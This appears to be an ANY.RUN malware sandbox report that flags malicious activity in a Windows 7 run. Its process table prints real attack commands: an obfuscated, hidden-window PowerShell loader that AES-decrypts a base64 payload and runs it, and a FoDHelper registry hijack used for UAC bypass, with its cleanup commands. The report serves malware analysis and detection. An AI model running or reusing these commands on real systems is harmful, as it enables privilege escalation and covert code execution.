| URL: | ww.google.com |
| Full analysis: | https://app.any.run/tasks/b22062b7-c0a4-4711-b947-51a51f24f6af |
| Verdict: | Malicious activity |
| Analysis date: | February 18, 2024, 15:36:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | A2F3C29F388D4E2A42B5F1A5D344FE80 |
| SHA1: | 59A791E6D40010D4F692D57512DB603E78065781 |
| SHA256: | C63E392AC94C1CADB388760B300F67E9E4EA91F217FCC0C1AD8460ADD8C6B494 |
| SSDEEP: | 3:v+K:v+K |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 2592)
Changes powershell execution policy (Unrestricted)
- cmd.exe (PID: 3072)
Drops the executable file immediately after the start
- powershell.exe (PID: 2388)
SUSPICIOUS
Reads the date of Windows installation
- pwsh.exe (PID: 2756)

Suspicious use of symmetric encryption in PowerShell
- cmd.exe (PID: 3072)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 3072)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3072)
Executing commands from a ".bat" file
- powershell.exe (PID: 2388)
Base64-obfuscated command line is found
- cmd.exe (PID: 3072)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2388)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 2388)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 480)
- cmd.exe (PID: 1608)
- cmd.exe (PID: 2040)
- cmd.exe (PID: 3976)
Reads the Internet Settings
- powershell.exe (PID: 2388)
Unusual connection from system programs
- powershell.exe (PID: 2388)
The Powershell connects to the Internet
- powershell.exe (PID: 2388)
Executable content was dropped or overwritten
- powershell.exe (PID: 2388)
INFO
Manual execution by a user
- pwsh.exe (PID: 2756)
- cmd.exe (PID: 3072)
Checks supported languages
- pwsh.exe (PID: 2756)
Reads the computer name
- pwsh.exe (PID: 2756)
Application launched itself
- iexplore.exe (PID: 4052)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
57
Monitored processes
18
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 480 | "C:\Windows\system32\cmd.exe" /c "REG ADD HKEY_CURRENT_USER\Software\Classes\ServiceHostXGRT\Shell\Open\Command /VE /T REG_SZ /D "%TMP%\r.bat" /F && REG ADD HKEY_CURRENT_USER\Software\Classes\MS-Settings\CurVer /VE /T REG_SZ /D "ServiceHostXGRT" /F && FoDHelper.exe" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 840 | REG ADD HKEY_CURRENT_USER\Software\Classes\ServiceHostXGRT\Shell\Open\Command /VE /T REG_SZ /D "C:\Users\admin\AppData\Local\Temp\r.bat" /F | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1608 | "C:\Windows\system32\cmd.exe" /c "REG DELETE HKEY_CURRENT_USER\Software\Classes\MS-Settings /F && REG DELETE HKEY_CURRENT_USER\Software\Classes\ServiceHostXGRT /F" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1780 | REG ADD HKEY_CURRENT_USER\Software\Classes\MS-Settings\CurVer /VE /T REG_SZ /D "ServiceHostXGRT" /F | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1784 | REG DELETE HKEY_CURRENT_USER\Software\Classes\ServiceHostXGRT /F | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2040 | "C:\Windows\system32\cmd.exe" /c "REG DELETE HKEY_CURRENT_USER\Software\Classes\MS-Settings /F && REG DELETE HKEY_CURRENT_USER\Software\Classes\ServiceHostXGRT /F" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2044 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:4052 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2388 | powershell - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||


| 2592 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop $KdpDG = 'AAAAAAAAAAAAAAAAAAAAAFkLI5wA5Df4y575mNH0Zm2fMjQIpKwZTEh1e0/EQCHrRDTfQwLlLKx4rsGipxZSm37f81wudDZwIHO5nb2SO9Px8ya+wMI7fnf9uWMvS5xVaJ0AmOWOkuxdVXLZEPczRA/Gfn9VuhBSokrHtDolNYe6eRRAXPA3wLjTbo6MX5+8Rdwm+eyFhGpry6DOFAIdepJ8MmALieNeaV+vkzJG548QiXsi1IX5iTmUrO/M/R1vULuUWQiu2raP9HHi4mQr/UAgSkwVNZJMlF6hpPwDD6NWLqAQcVRolo13en0u2KQAy/s+xtLFj7HmVummiADqMCtRlUasyn+37l4B1/TEEW8eGWcl4iXwHYcpC1ROLZZgrCSlI4BdHZ6UNONqbZYS8XAA065WA+qpMy48DRESo5tnvVMQJJJXQxDC1PrE2ABbhSHpe6D8jD0vm6X80PT8ly+hrFR9pG97rN+OlLZb3c84YvwXmDDLmQMMklRGPpNPmSaRLG7HU4hUeZjBJ95Va2+5/CfssoPJ73jfb/LJ7hOIkm2S4eisrZI/NsU8Y8p5eb+pNRxigvnBAycMX/2879emmpKXq2nkrL7mWJlkyEsLZSuVk4ykyJc8oQqKZUvpfv7fcAIUl1pVIoNS0qHc7UliuWlSEbnk/ExlNMfmV/xW5xVZlBWsLC030hvuic4Hmi66TM4/myJsZ+XesHQufOyALNLeFdDpqEjLZMVdGBErpqWP2YQ+ovzVuEWM3Vjzj7v43/yIRZ7nOc4K0XQkqJebwKMM+1aWHEFXh//DYE2qpjskrn6b0bmiBNkrU42dQTc00sHNpFIjrKd6rH0x+lGn/u6aeNqJHUezvDC7+V3NCBX5W/wDvwNOwQ5q4YyhzBllOXyoz+24/Ha8sLhH20Z4jqdO63m5uH91Mqpp40xMIqttPpUsExVTEg4w9SlAD1KAGOoljB7LV8TaHqTRMtipQQAx6sS/ahc2jaKTxPWPqk4CPdICsNuGxp5vM2HefiGoYQyH8Y2W+v+JBcG27BK9dexFMF07sN1Ljuhz7HEvrF6HoeaOtjdJgur2eD6w5veNiaEtUxWin8oApOopQbOc4ap8nZJ/xBnEC7gcg3WXh/xSoYvzIOHW6aroliyZ6bnuCxiIi2wn+fJHYQ9r6po9AXC2SojrBXQMSEhwC6F8GzzKPavcow9f7wMAcH/QG7rVLFeuUcYqnYyko9+eqXm7BwT1gdUITn/JWlq8f6GW3aKgLiJDSN9H0SAPJ2k4';$qocVJtN = 'aktMZXZITmtZaGxaUGlod1lweGRkZldGUlFwWFF0ZHE=';$hbhtsOw = New-Object 'System.Security.Cryptography.AesManaged';$hbhtsOw.Mode = [System.Security.Cryptography.CipherMode]::ECB;$hbhtsOw.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;$hbhtsOw.BlockSize = 128;$hbhtsOw.KeySize = 256;$hbhtsOw.Key = [System.Convert]::FromBase64String($qocVJtN);$vgIsS = [System.Convert]::FromBase64String($KdpDG);$wCqeoiEJ = $vgIsS[0..15];$hbhtsOw.IV = $wCqeoiEJ;$YlsbLslKR = $hbhtsOw.CreateDecryptor();$kiWfHqzgq = $YlsbLslKR.TransformFinalBlock($vgIsS, 16, $vgIsS.Length - 16);$hbhtsOw.Dispose();$QTyBV = New-Object System.IO.MemoryStream( , $kiWfHqzgq );$BhPrdhiU = New-Object System.IO.MemoryStream;$nNpbNDSMw = New-Object System.IO.Compression.GzipStream $QTyBV, ([IO.Compression.CompressionMode]::Decompress);$nNpbNDSMw.CopyTo( $BhPrdhiU );$nNpbNDSMw.Close();$QTyBV.Close();[byte[]] $vQQJJrR = $BhPrdhiU.ToArray();$pLryx = [System.Text.Encoding]::UTF8.GetString($vQQJJrR);$pLryx | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2632 | REG ADD HKEY_CURRENT_USER\Software\Classes\MS-Settings\CurVer /VE /T REG_SZ /D "ServiceHostXGRT" /F | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
28 790
Read events
28 575
Write events
170
Delete events
45
Modification events
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: 950343120 | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 31089280 | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31089280 | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (4052) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
1
Suspicious files
20
Text files
17
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:9DA3B5B4A894C15D1AA6D3D5DA27EE05 | SHA256:5D3CA1AF142868AD96CFFAD80F8828660EF8FC2DE231848CF76BD714CA68E37A | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:77AE53BE83B22947D7CD1232452AAB72 | SHA256:302A9195FBE7D0C54AC1290B72754D4AB9CF61545A78D049637904A030F3C937 | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\KFOlCnqEu92Fr1MmEU9fBBc9[1].ttf | ttf | |
MD5:4D88404F733741EAACFDA2E318840A98 | SHA256:B464107219AF95400AF44C949574D9617DE760E100712D4DEC8F51A76C50DDA1 | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\CAF4703619713E3F18D8A9D5D88D6288_A7725538C46DE2D0088EE44974E2CEBA | der | |
MD5:AC89A852C2AAA3D389B2D2DD312AD367 | SHA256:0B720E19270C672F9B6E0EC40B468AC49376807DE08A814573FE038779534F45 | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\7JONOM7H.txt | text | |
MD5:0D78F265206E066997B6A37C14CA2A57 | SHA256:D0848F71D5500D6563AFF132B9F7FEC1386A4DB7169E284342DC937D21266691 | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\F2DDCD2B5F37625B82E81F4976CEE400_FA6E4B522C9C404D38E1A6F1BB26EC85 | der | |
MD5:5D21E711C84D0751F6E9136F90F04F22 | SHA256:406C47A4DDD69B22C58C0D477379B0DA8C87657B4210A3FC66F0982EB4766F87 | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\F2DDCD2B5F37625B82E81F4976CEE400_FA6E4B522C9C404D38E1A6F1BB26EC85 | binary | |
MD5:5A0C240A3F74DA7D4D2212236260F047 | SHA256:C950B4EDCAF47B615C8221123BA14F43B15B60A609F58EB5B0F7622FF3D74D44 | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\060EYAQY.txt | text | |
MD5:9B23D5EA079542BF381AE634778C7EF8 | SHA256:EE62BB40214B5E67526EF802EC592E6AACE7491B41E53CC5F9AD3F00DF3F6E9E | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\CAF4703619713E3F18D8A9D5D88D6288_A7725538C46DE2D0088EE44974E2CEBA | binary | |
MD5:C4852AEE8BA87DF44177307A59AA6774 | SHA256:DAEE68E95EB4CE713C54D8A382212C095508C793C27A10587FA9B5A601C17A8F | |||
| 2044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\265C0DEB29181DD1891051371C5F863A_520FA7AD0A5B7A5300910F5BBDCB6D0C | binary | |
MD5:2DBAE1C86A886B68F16BD30773E0714A | SHA256:0B1C9A7DF64BF94DAE65E77C092DD2C1CDF5E91A9A152209652F36EACD429646 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
28
DNS requests
14
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2044 | iexplore.exe | GET | 302 | 142.250.184.206:80 | http://ww.google.com/ | unknown | html | 220 b | unknown |
2044 | iexplore.exe | GET | 304 | 184.24.77.202:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?a08f35fbea17b647 | unknown | — | — | unknown |
2044 | iexplore.exe | GET | 304 | 184.24.77.202:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?545e1839169dd0e6 | unknown | — | — | unknown |
2044 | iexplore.exe | GET | 200 | 142.250.185.195:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | binary | 1.41 Kb | unknown |
2044 | iexplore.exe | GET | 200 | 142.250.185.195:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFNZazTHGPUBUGY%3D | unknown | binary | 724 b | unknown |
2044 | iexplore.exe | GET | 200 | 142.250.185.195:80 | http://ocsp.pki.goog/gts1c3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEQCGGqSzvzmf7hIegNAI9yko | unknown | binary | 472 b | unknown |
4052 | iexplore.exe | GET | 304 | 184.24.77.202:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?70b4a85d87201c80 | unknown | — | — | unknown |
2044 | iexplore.exe | GET | 200 | 142.250.185.195:80 | http://ocsp.pki.goog/gts1c3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEQCAKlf1nuem1AlkNvBwxf5A | unknown | binary | 472 b | unknown |
4052 | iexplore.exe | GET | 304 | 184.24.77.202:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?96c8eb5dfc595a04 | unknown | — | — | unknown |
1080 | svchost.exe | GET | 200 | 184.24.77.205:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?fc91d912a85a08d5 | unknown | compressed | 65.2 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2044 | iexplore.exe | 142.250.184.206:80 | ww.google.com | GOOGLE | US | whitelisted |
2044 | iexplore.exe | 142.250.186.132:443 | www.google.com | GOOGLE | US | whitelisted |
2044 | iexplore.exe | 184.24.77.202:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
2044 | iexplore.exe | 142.250.185.195:80 | ocsp.pki.goog | GOOGLE | US | whitelisted |
2044 | iexplore.exe | 142.250.186.131:443 | www.gstatic.com | GOOGLE | US | whitelisted |
4052 | iexplore.exe | 142.250.186.132:443 | www.google.com | GOOGLE | US | whitelisted |
2044 | iexplore.exe | 172.217.16.195:443 | fonts.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ww.google.com |
| whitelisted |
www.google.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
www.gstatic.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
aka.ms |
| whitelisted |
pscoretestdata.blob.core.windows.net |
| unknown |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
Threats
1 ETPRO signatures available at the full report
Process | Message |
|---|---|
